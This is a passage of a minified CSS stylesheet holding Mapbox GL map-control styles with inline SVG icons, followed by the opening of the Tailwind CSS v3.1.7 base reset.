r='2'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate.mapboxgl-ctrl-geolocate-background .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%2333b5e5'%3E%3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate.mapboxgl-ctrl-geolocate-background-error .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%23e54e33'%3E%3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z'/%3E%3C/svg%3E")}}@media (-ms-high-contrast:black-on-white){.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z'/%3E%3Ccircle cx='10' cy='10' r='2'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate:disabled .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%23666'%3E%3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z'/%3E%3Ccircle cx='10' cy='10' r='2'/%3E%3Cpath d='M14 5l1 1-9 9-1-1 9-9z' fill='red'/%3E%3C/svg%3E")}}@-webkit-keyframes mapboxgl-spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@keyframes mapboxgl-spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}a.mapboxgl-ctrl-logo{width:88px;height:23px;margin:0 0 -4px -4px;display:block;background-repeat:no-repeat;cursor:pointer;overflow:hidden;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='88' height='23' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' fill-rule='evenodd'%3E%3Cdefs%3E%3Cpath id='a' d='M11.5 2.25c5.105 0 9.25 4.145 9.25 9.25s-4.145 9.25-9.25 9.25-9.25-4.145-9.25-9.25 4.145-9.25 9.25-9.25zM6.997 15.983c-.051-.338-.828-5.802 2.233-8.873a4.395 4.395 0 0 1 3.13-1.28c1.27 0 2.49.51 3.39 1.42.91.9 1.42 2.12 1.42 3.39 0 1.18-.449 2.301-1.28 3.13C12.72 16.93 7 16 7 16l-.003-.017zM15.3 10.5l-2 .8-.8 2-.8-2-2-.8 2-.8.8-2 .8 2 2 .8z'/%3E%3Cpath id='b' d='M50.63 8c.13 0 .23.1.23.23V9c.7-.76 1.7-1.18 2.73-1.18 2.17 0 3.95 1.85 3.95 4.17s-1.77 4.19-3.94 4.19c-1.04 0-2.03-.43-2.74-1.18v3.77c0 .13-.1.23-.23.23h-1.4c-.13 0-.23-.1-.23-.23V8.23c0-.12.1-.23.23-.23h1.4zm-3.86.01c.01 0 .01 0 .01-.01.13 0 .22.1.22.22v7.55c0 .12-.1.23-.23.23h-1.4c-.13 0-.23-.1-.23-.23V15c-.7.76-1.69 1.19-2.73 1.19-2.17 0-3.94-1.87-3.94-4.19 0-2.32 1.77-4.19 3.94-4.19 1.03 0 2.02.43 2.73 1.18v-.75c0-.12.1-.23.23-.23h1.4zm26.375-.19a4.24 4.24 0 0 0-4.16 3.29c-.13.59-.13 1.19 0 1.77a4.233 4.233 0 0 0 4.17 3.3c2.35 0 4.26-1.87 4.26-4.19 0-2.32-1.9-4.17-4.27-4.17zM60.63 5c.13 0 .23.1.23.23v3.76c.7-.76 1.7-1.18 2.73-1.18 1.88 0 3.45 1.4 3.84 3.28.13.59.13 1.2 0 1.8-.39 1.88-1.96 3.29-3.84 3.29-1.03 0-2.02-.43-2.73-1.18v.77c0 .12-.1.23-.23.23h-1.4c-.13 0-.23-.1-.23-.23V5.23c0-.12.1-.23.23-.23h1.4zm-34 11h-1.4c-.13 0-.23-.11-.23-.23V8.22c.01-.13.1-.22.23-.22h1.4c.13 0 .22.11.23.22v.68c.5-.68 1.3-1.09 2.16-1.1h.03c1.09 0 2.09.6 2.6 1.55.45-.95 1.4-1.55 2.44-1.56 1.62 0 2.93 1.25 2.9 2.78l.03 5.2c0 .13-.1.23-.23.23h-1.41c-.13 0-.23-.11-.23-.23v-4.59c0-.98-.74-1.71-1.62-1.71-.8 0-1.46.7-1.59 1.62l.01 4.68c0 .13-.11.23-.23.23h-1.41c-.13 0-.23-.11-.23-.23v-4.59c0-.98-.74-1.71-1.62-1.71-.85 0-1.54.79-1.6 1.8v4.5c0 .13-.1.23-.23.23zm53.615 0h-1.61c-.04 0-.08-.01-.12-.03-.09-.06-.13-.19-.06-.28l2.43-3.71-2.39-3.65a.213.213 0 0 1-.03-.12c0-.12.09-.21.21-.21h1.61c.13 0 .24.06.3.17l1.41 2.37 1.4-2.37a.34.34 0 0 1 .3-.17h1.6c.04 0 .08.01.12.03.09.06.13.19.06.28l-2.37 3.65 2.43 3.7c0 .05.01.09.01.13 0 .12-.09.21-.21.21h-1.61c-.13 0-.24-.06-.3-.17l-1.44-2.42-1.44 2.42a.34.34 0 0 1-.3.17zm-7.12-1.49c-1.33 0-2.42-1.12-2.42-2.51 0-1.39 1.08-2.52 2.42-2.52 1.33 0 2.42 1.12 2.42 2.51 0 1.39-1.08 2.51-2.42 2.52zm-19.865 0c-1.32 0-2.39-1.11-2.42-2.48v-.07c.02-1.38 1.09-2.49 2.4-2.49 1.32 0 2.41 1.12 2.41 2.51 0 1.39-1.07 2.52-2.39 2.53zm-8.11-2.48c-.01 1.37-1.09 2.47-2.41 2.47s-2.42-1.12-2.42-2.51c0-1.39 1.08-2.52 2.4-2.52 1.33 0 2.39 1.11 2.41 2.48l.02.08zm18.12 2.47c-1.32 0-2.39-1.11-2.41-2.48v-.06c.02-1.38 1.09-2.48 2.41-2.48s2.42 1.12 2.42 2.51c0 1.39-1.09 2.51-2.42 2.51z'/%3E%3C/defs%3E%3Cmask id='c'%3E%3Crect width='100%25' height='100%25' fill='%23fff'/%3E%3Cuse xlink:href='%23a'/%3E%3Cuse xlink:href='%23b'/%3E%3C/mask%3E%3Cg opacity='.3' stroke='%23000' stroke-width='3'%3E%3Ccircle mask='url(%23c)' cx='11.5' cy='11.5' r='9.25'/%3E%3Cuse xlink:href='%23b' mask='url(%23c)'/%3E%3C/g%3E%3Cg opacity='.9' fill='%23fff'%3E%3Cuse xlink:href='%23a'/%3E%3Cuse xlink:href='%23b'/%3E%3C/g%3E%3C/svg%3E")}a.mapboxgl-ctrl-logo.mapboxgl-compact{width:23px}@media (-ms-high-contrast:active){a.mapboxgl-ctrl-logo{background-color:transparent;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='88' height='23' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' fill-rule='evenodd'%3E%3Cdefs%3E%3Cpath id='a' d='M11.5 2.25c5.105 0 9.25 4.145 9.25 9.25s-4.145 9.25-9.25 9.25-9.25-4.145-9.25-9.25 4.145-9.25 9.25-9.25zM6.997 15.983c-.051-.338-.828-5.802 2.233-8.873a4.395 4.395 0 0 1 3.13-1.28c1.27 0 2.49.51 3.39 1.42.91.9 1.42 2.12 1.42 3.39 0 1.18-.449 2.301-1.28 3.13C12.72 16.93 7 16 7 16l-.003-.017zM15.3 10.5l-2 .8-.8 2-.8-2-2-.8 2-.8.8-2 .8 2 2 .8z'/%3E%3Cpath id='b' d='M50.63 8c.13 0 .23.1.23.23V9c.7-.76 1.7-1.18 2.73-1.18 2.17 0 3.95 1.85 3.95 4.17s-1.77 4.19-3.94 4.19c-1.04 0-2.03-.43-2.74-1.18v3.77c0 .13-.1.23-.23.23h-1.4c-.13 0-.23-.1-.23-.23V8.23c0-.12.1-.23.23-.23h1.4zm-3.86.01c.01 0 .01 0 .01-.01.13 0 .22.1.22.22v7.55c0 .12-.1.23-.23.23h-1.4c-.13 0-.23-.1-.23-.23V15c-.7.76-1.69 1.19-2.73 1.19-2.17 0-3.94-1.87-3.94-4.19 0-2.32 1.77-4.19 3.94-4.19 1.03 0 2.02.43 2.73 1.18v-.75c0-.12.1-.23.23-.23h1.4zm26.375-.19a4.24 4.24 0 0 0-4.16 3.29c-.13.59-.13 1.19 0 1.77a4.233 4.233 0 0 0 4.17 3.3c2.35 0 4.26-1.87 4.26-4.19 0-2.32-1.9-4.17-4.27-4.17zM60.63 5c.13 0 .23.1.23.23v3.76c.7-.76 1.7-1.18 2.73-1.18 1.88 0 3.45 1.4 3.84 3.28.13.59.13 1.2 0 1.8-.39 1.88-1.96 3.29-3.84 3.29-1.03 0-2.02-.43-2.73-1.18v.77c0 .12-.1.23-.23.23h-1.4c-.13 0-.23-.1-.23-.23V5.23c0-.12.1-.23.23-.23h1.4zm-34 11h-1.4c-.13 0-.23-.11-.23-.23V8.22c.01-.13.1-.22.23-.22h1.4c.13 0 .22.11.23.22v.68c.5-.68 1.3-1.09 2.16-1.1h.03c1.09 0 2.09.6 2.6 1.55.45-.95 1.4-1.55 2.44-1.56 1.62 0 2.93 1.25 2.9 2.78l.03 5.2c0 .13-.1.23-.23.23h-1.41c-.13 0-.23-.11-.23-.23v-4.59c0-.98-.74-1.71-1.62-1.71-.8 0-1.46.7-1.59 1.62l.01 4.68c0 .13-.11.23-.23.23h-1.41c-.13 0-.23-.11-.23-.23v-4.59c0-.98-.74-1.71-1.62-1.71-.85 0-1.54.79-1.6 1.8v4.5c0 .13-.1.23-.23.23zm53.615 0h-1.61c-.04 0-.08-.01-.12-.03-.09-.06-.13-.19-.06-.28l2.43-3.71-2.39-3.65a.213.213 0 0 1-.03-.12c0-.12.09-.21.21-.21h1.61c.13 0 .24.06.3.17l1.41 2.37 1.4-2.37a.34.34 0 0 1 .3-.17h1.6c.04 0 .08.01.12.03.09.06.13.19.06.28l-2.37 3.65 2.43 3.7c0 .05.01.09.01.13 0 .12-.09.21-.21.21h-1.61c-.13 0-.24-.06-.3-.17l-1.44-2.42-1.44 2.42a.34.34 0 0 1-.3.17zm-7.12-1.49c-1.33 0-2.42-1.12-2.42-2.51 0-1.39 1.08-2.52 2.42-2.52 1.33 0 2.42 1.12 2.42 2.51 0 1.39-1.08 2.51-2.42 2.52zm-19.865 0c-1.32 0-2.39-1.11-2.42-2.48v-.07c.02-1.38 1.09-2.49 2.4-2.49 1.32 0 2.41 1.12 2.41 2.51 0 1.39-1.07 2.52-2.39 2.53zm-8.11-2.48c-.01 1.37-1.09 2.47-2.41 2.47s-2.42-1.12-2.42-2.51c0-1.39 1.08-2.52 2.4-2.52 1.33 0 2.39 1.11 2.41 2.48l.02.08zm18.12 2.47c-1.32 0-2.39-1.11-2.41-2.48v-.06c.02-1.38 1.09-2.48 2.41-2.48s2.42 1.12 2.42 2.51c0 1.39-1.09 2.51-2.42 2.51z'/%3E%3C/defs%3E%3Cmask id='c'%3E%3Crect width='100%25' height='100%25' fill='%23fff'/%3E%3Cuse xlink:href='%23a'/%3E%3Cuse xlink:href='%23b'/%3E%3C/mask%3E%3Cg stroke='%23000' stroke-width='3'%3E%3Ccircle mask='url(%23c)' cx='11.5' cy='11.5' r='9.25'/%3E%3Cuse xlink:href='%23b' mask='url(%23c)'/%3E%3C/g%3E%3Cg fill='%23fff'%3E%3Cuse xlink:href='%23a'/%3E%3Cuse xlink:href='%23b'/%3E%3C/g%3E%3C/svg%3E")}}@media (-ms-high-contrast:black-on-white){a.mapboxgl-ctrl-logo{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='88' height='23' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' fill-rule='evenodd'%3E%3Cdefs%3E%3Cpath id='a' d='M11.5 2.25c5.105 0 9.25 4.145 9.25 9.25s-4.145 9.25-9.25 9.25-9.25-4.145-9.25-9.25 4.145-9.25 9.25-9.25zM6.997 15.983c-.051-.338-.828-5.802 2.233-8.873a4.395 4.395 0 0 1 3.13-1.28c1.27 0 2.49.51 3.39 1.42.91.9 1.42 2.12 1.42 3.39 0 1.18-.449 2.301-1.28 3.13C12.72 16.93 7 16 7 16l-.003-.017zM15.3 10.5l-2 .8-.8 2-.8-2-2-.8 2-.8.8-2 .8 2 2 .8z'/%3E%3Cpath id='b' d='M50.63 8c.13 0 .23.1.23.23V9c.7-.76 1.7-1.18 2.73-1.18 2.17 0 3.95 1.85 3.95 4.17s-1.77 4.19-3.94 4.19c-1.04 0-2.03-.43-2.74-1.18v3.77c0 .13-.1.23-.23.23h-1.4c-.13 0-.23-.1-.23-.23V8.23c0-.12.1-.23.23-.23h1.4zm-3.86.01c.01 0 .01 0 .01-.01.13 0 .22.1.22.22v7.55c0 .12-.1.23-.23.23h-1.4c-.13 0-.23-.1-.23-.23V15c-.7.76-1.69 1.19-2.73 1.19-2.17 0-3.94-1.87-3.94-4.19 0-2.32 1.77-4.19 3.94-4.19 1.03 0 2.02.43 2.73 1.18v-.75c0-.12.1-.23.23-.23h1.4zm26.375-.19a4.24 4.24 0 0 0-4.16 3.29c-.13.59-.13 1.19 0 1.77a4.233 4.233 0 0 0 4.17 3.3c2.35 0 4.26-1.87 4.26-4.19 0-2.32-1.9-4.17-4.27-4.17zM60.63 5c.13 0 .23.1.23.23v3.76c.7-.76 1.7-1.18 2.73-1.18 1.88 0 3.45 1.4 3.84 3.28.13.59.13 1.2 0 1.8-.39 1.88-1.96 3.29-3.84 3.29-1.03 0-2.02-.43-2.73-1.18v.77c0 .12-.1.23-.23.23h-1.4c-.13 0-.23-.1-.23-.23V5.23c0-.12.1-.23.23-.23h1.4zm-34 11h-1.4c-.13 0-.23-.11-.23-.23V8.22c.01-.13.1-.22.23-.22h1.4c.13 0 .22.11.23.22v.68c.5-.68 1.3-1.09 2.16-1.1h.03c1.09 0 2.09.6 2.6 1.55.45-.95 1.4-1.55 2.44-1.56 1.62 0 2.93 1.25 2.9 2.78l.03 5.2c0 .13-.1.23-.23.23h-1.41c-.13 0-.23-.11-.23-.23v-4.59c0-.98-.74-1.71-1.62-1.71-.8 0-1.46.7-1.59 1.62l.01 4.68c0 .13-.11.23-.23.23h-1.41c-.13 0-.23-.11-.23-.23v-4.59c0-.98-.74-1.71-1.62-1.71-.85 0-1.54.79-1.6 1.8v4.5c0 .13-.1.23-.23.23zm53.615 0h-1.61c-.04 0-.08-.01-.12-.03-.09-.06-.13-.19-.06-.28l2.43-3.71-2.39-3.65a.213.213 0 0 1-.03-.12c0-.12.09-.21.21-.21h1.61c.13 0 .24.06.3.17l1.41 2.37 1.4-2.37a.34.34 0 0 1 .3-.17h1.6c.04 0 .08.01.12.03.09.06.13.19.06.28l-2.37 3.65 2.43 3.7c0 .05.01.09.01.13 0 .12-.09.21-.21.21h-1.61c-.13 0-.24-.06-.3-.17l-1.44-2.42-1.44 2.42a.34.34 0 0 1-.3.17zm-7.12-1.49c-1.33 0-2.42-1.12-2.42-2.51 0-1.39 1.08-2.52 2.42-2.52 1.33 0 2.42 1.12 2.42 2.51 0 1.39-1.08 2.51-2.42 2.52zm-19.865 0c-1.32 0-2.39-1.11-2.42-2.48v-.07c.02-1.38 1.09-2.49 2.4-2.49 1.32 0 2.41 1.12 2.41 2.51 0 1.39-1.07 2.52-2.39 2.53zm-8.11-2.48c-.01 1.37-1.09 2.47-2.41 2.47s-2.42-1.12-2.42-2.51c0-1.39 1.08-2.52 2.4-2.52 1.33 0 2.39 1.11 2.41 2.48l.02.08zm18.12 2.47c-1.32 0-2.39-1.11-2.41-2.48v-.06c.02-1.38 1.09-2.48 2.41-2.48s2.42 1.12 2.42 2.51c0 1.39-1.09 2.51-2.42 2.51z'/%3E%3C/defs%3E%3Cmask id='c'%3E%3Crect width='100%25' height='100%25' fill='%23fff'/%3E%3Cuse xlink:href='%23a'/%3E%3Cuse xlink:href='%23b'/%3E%3C/mask%3E%3Cg stroke='%23fff' stroke-width='3' fill='%23fff'%3E%3Ccircle mask='url(%23c)' cx='11.5' cy='11.5' r='9.25'/%3E%3Cuse xlink:href='%23b' mask='url(%23c)'/%3E%3C/g%3E%3Cuse xlink:href='%23a'/%3E%3Cuse xlink:href='%23b'/%3E%3C/svg%3E")}}.mapboxgl-ctrl.mapboxgl-ctrl-attrib{padding:0 5px;background-color:rgb(255 255 255/50%);margin:0}@media screen{.mapboxgl-ctrl-attrib.mapboxgl-compact{min-height:20px;padding:2px 24px 2px 0;margin:10px;position:relative;background-color:#fff;border-radius:12px}.mapboxgl-ctrl-attrib.mapboxgl-compact-show{padding:2px 28px 2px 8px;visibility:visible}.mapboxgl-ctrl-bottom-left>.mapboxgl-ctrl-attrib.mapboxgl-compact-show,.mapboxgl-ctrl-top-left>.mapboxgl-ctrl-attrib.mapboxgl-compact-show{padding:2px 8px 2px 28px;border-radius:12px}.mapboxgl-ctrl-attrib.mapboxgl-compact .mapboxgl-ctrl-attrib-inner{display:none}.mapboxgl-ctrl-attrib-button{display:none;cursor:pointer;position:absolute;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill-rule='evenodd'%3E%3Cpath d='M4 10a6 6 0 1 0 12 0 6 6 0 1 0-12 0m5-3a1 1 0 1 0 2 0 1 1 0 1 0-2 0m0 3a1 1 0 1 1 2 0v3a1 1 0 1 1-2 0'/%3E%3C/svg%3E");background-color:rgb(255 255 255/50%);width:24px;height:24px;box-sizing:border-box;border-radius:12px;outline:none;top:0;right:0;border:0}.mapboxgl-ctrl-bottom-left .mapboxgl-ctrl-attrib-button,.mapboxgl-ctrl-top-left .mapboxgl-ctrl-attrib-button{left:0}.mapboxgl-ctrl-attrib.mapboxgl-compact-show .mapboxgl-ctrl-attrib-inner,.mapboxgl-ctrl-attrib.mapboxgl-compact .mapboxgl-ctrl-attrib-button{display:block}.mapboxgl-ctrl-attrib.mapboxgl-compact-show .mapboxgl-ctrl-attrib-button{background-color:rgb(0 0 0/5%)}.mapboxgl-ctrl-bottom-right>.mapboxgl-ctrl-attrib.mapboxgl-compact:after{bottom:0;right:0}.mapboxgl-ctrl-top-right>.mapboxgl-ctrl-attrib.mapboxgl-compact:after{top:0;right:0}.mapboxgl-ctrl-top-left>.mapboxgl-ctrl-attrib.mapboxgl-compact:after{top:0;left:0}.mapboxgl-ctrl-bottom-left>.mapboxgl-ctrl-attrib.mapboxgl-compact:after{bottom:0;left:0}}@media screen and (-ms-high-contrast:active){.mapboxgl-ctrl-attrib.mapboxgl-compact:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill-rule='evenodd' fill='%23fff'%3E%3Cpath d='M4 10a6 6 0 1 0 12 0 6 6 0 1 0-12 0m5-3a1 1 0 1 0 2 0 1 1 0 1 0-2 0m0 3a1 1 0 1 1 2 0v3a1 1 0 1 1-2 0'/%3E%3C/svg%3E")}}@media screen and (-ms-high-contrast:black-on-white){.mapboxgl-ctrl-attrib.mapboxgl-compact:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill-rule='evenodd'%3E%3Cpath d='M4 10a6 6 0 1 0 12 0 6 6 0 1 0-12 0m5-3a1 1 0 1 0 2 0 1 1 0 1 0-2 0m0 3a1 1 0 1 1 2 0v3a1 1 0 1 1-2 0'/%3E%3C/svg%3E")}}.mapboxgl-ctrl-attrib a{color:rgb(0 0 0/75%);text-decoration:none}.mapboxgl-ctrl-attrib a:hover{color:inherit;text-decoration:underline}.mapboxgl-ctrl-attrib .mapbox-improve-map{font-weight:700;margin-left:2px}.mapboxgl-attrib-empty{display:none}.mapboxgl-ctrl-scale{background-color:rgb(255 255 255/75%);font-size:10px;border:2px solid #333;border-top:#333;padding:0 5px;color:#333;box-sizing:border-box;white-space:nowrap}.mapboxgl-popup{position:absolute;top:0;left:0;display:flex;will-change:transform;pointer-events:none}.mapboxgl-popup-anchor-top,.mapboxgl-popup-anchor-top-left,.mapboxgl-popup-anchor-top-right{flex-direction:column}.mapboxgl-popup-anchor-bottom,.mapboxgl-popup-anchor-bottom-left,.mapboxgl-popup-anchor-bottom-right{flex-direction:column-reverse}.mapboxgl-popup-anchor-left{flex-direction:row}.mapboxgl-popup-anchor-right{flex-direction:row-reverse}.mapboxgl-popup-tip{width:0;height:0;border:10px solid transparent;z-index:1}.mapboxgl-popup-anchor-top .mapboxgl-popup-tip{align-self:center;border-top:none;border-bottom-color:#fff}.mapboxgl-popup-anchor-top-left .mapboxgl-popup-tip{align-self:flex-start;border-top:none;border-left:none;border-bottom-color:#fff}.mapboxgl-popup-anchor-top-right .mapboxgl-popup-tip{align-self:flex-end;border-top:none;border-right:none;border-bottom-color:#fff}.mapboxgl-popup-anchor-bottom .mapboxgl-popup-tip{align-self:center;border-bottom:none;border-top-color:#fff}.mapboxgl-popup-anchor-bottom-left .mapboxgl-popup-tip{align-self:flex-start;border-bottom:none;border-left:none;border-top-color:#fff}.mapboxgl-popup-anchor-bottom-right .mapboxgl-popup-tip{align-self:flex-end;border-bottom:none;border-right:none;border-top-color:#fff}.mapboxgl-popup-anchor-left .mapboxgl-popup-tip{align-self:center;border-left:none;border-right-color:#fff}.mapboxgl-popup-anchor-right .mapboxgl-popup-tip{align-self:center;border-right:none;border-left-color:#fff}.mapboxgl-popup-close-button{position:absolute;right:0;top:0;border:0;border-radius:0 3px 0 0;cursor:pointer;background-color:transparent}.mapboxgl-popup-close-button:hover{background-color:rgb(0 0 0/5%)}.mapboxgl-popup-content{position:relative;background:#fff;border-radius:3px;box-shadow:0 1px 2px rgb(0 0 0/10%);padding:10px 10px 15px;pointer-events:auto}.mapboxgl-popup-anchor-top-left .mapboxgl-popup-content{border-top-left-radius:0}.mapboxgl-popup-anchor-top-right .mapboxgl-popup-content{border-top-right-radius:0}.mapboxgl-popup-anchor-bottom-left .mapboxgl-popup-content{border-bottom-left-radius:0}.mapboxgl-popup-anchor-bottom-right .mapboxgl-popup-content{border-bottom-right-radius:0}.mapboxgl-popup-track-pointer{display:none}.mapboxgl-popup-track-pointer *{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.mapboxgl-map:hover .mapboxgl-popup-track-pointer{display:flex}.mapboxgl-map:active .mapboxgl-popup-track-pointer{display:none}.mapboxgl-marker{position:absolute;top:0;left:0;will-change:transform;opacity:1;transition:opacity .2s}.mapboxgl-user-location-dot,.mapboxgl-user-location-dot:before{background-color:#1da1f2;width:15px;height:15px;border-radius:50%}.mapboxgl-user-location-dot:before{content:"";position:absolute;-webkit-animation:mapboxgl-user-location-dot-pulse 2s infinite;animation:mapboxgl-user-location-dot-pulse 2s infinite}.mapboxgl-user-location-dot:after{border-radius:50%;border:2px solid #fff;content:"";height:19px;left:-2px;position:absolute;top:-2px;width:19px;box-sizing:border-box;box-shadow:0 0 3px rgb(0 0 0/35%)}.mapboxgl-user-location-show-heading .mapboxgl-user-location-heading{width:0;height:0}.mapboxgl-user-location-show-heading .mapboxgl-user-location-heading:after,.mapboxgl-user-location-show-heading .mapboxgl-user-location-heading:before{content:"";border-bottom:7.5px solid #4aa1eb;position:absolute}.mapboxgl-user-location-show-heading .mapboxgl-user-location-heading:before{border-left:7.5px solid transparent;transform:translateY(-28px) skewY(-20deg)}.mapboxgl-user-location-show-heading .mapboxgl-user-location-heading:after{border-right:7.5px solid transparent;transform:translate(7.5px,-28px) skewY(20deg)}@-webkit-keyframes mapboxgl-user-location-dot-pulse{0%{transform:scale(1);opacity:1}70%{transform:scale(3);opacity:0}to{transform:scale(1);opacity:0}}@keyframes mapboxgl-user-location-dot-pulse{0%{transform:scale(1);opacity:1}70%{transform:scale(3);opacity:0}to{transform:scale(1);opacity:0}}.mapboxgl-user-location-dot-stale{background-color:#aaa}.mapboxgl-user-location-dot-stale:after{display:none}.mapboxgl-user-location-accuracy-circle{background-color:rgba(29,161,242,.2);width:1px;height:1px;border-radius:100%}.mapboxgl-crosshair,.mapboxgl-crosshair .mapboxgl-interactive,.mapboxgl-crosshair .mapboxgl-interactive:active{cursor:crosshair}.mapboxgl-boxzoom{position:absolute;top:0;left:0;width:0;height:0;background:#fff;border:2px dotted #202020;opacity:.5}@media print{.mapbox-improve-map{display:none}}.mapboxgl-scroll-zoom-blocker,.mapboxgl-touch-pan-blocker{color:#fff;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Helvetica,Arial,sans-serif;justify-content:center;text-align:center;position:absolute;display:flex;align-items:center;top:0;left:0;width:100%;height:100%;background:rgb(0 0 0/70%);opacity:0;pointer-events:none;transition:opacity .75s ease-in-out;transition-delay:1s}.mapboxgl-scroll-zoom-blocker-show,.mapboxgl-touch-pan-blocker-show{opacity:1;transition:opacity .1s ease-in-out}.mapboxgl-canvas-container.mapboxgl-touch-pan-blocker-override.mapboxgl-scrollable-page,.mapboxgl-canvas-container.mapboxgl-touch-pan-blocker-override.mapboxgl-scrollable-page .mapboxgl-canvas{touch-action:pan-x pan-y}/*
! tailwindcss v3.1.7 | MIT License | https://tailwindcss.com
*/*,:after,:before{border:0 solid #e5e7eb}:after,:before{--tw-content:""}html{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;font-weight:inherit;line-height:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{color:#9ca3af}input::placeholder,textarea::placeholder{color:#9ca3af}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[multiple],[type=date],[type=datetime-local],[type=email],[type=month],[type=number],[type=password],[type=search],[type=tel],[type=text],[type=time],[type=url],[type=week],select,textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border-color:#6b7280;border-width:1px;border-radius:0;padding:.5rem .75rem;font-size:1rem;line-height:1.5rem;--tw-shadow:0 0 transparent}[multiple]:focus,[type=date]:focus,[type=datetime-local]:focus,[type=email]:focus,[type=month]:focus,[type=number]:focus,[type=password]:focus,[type=search]:focus,[type=tel]:focus,[type=text]:focus,[type=time]:focus,[type=url]:focus,[type=week]:focus,select:focus,textarea:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset:var(--tw-empty,/*!*/ 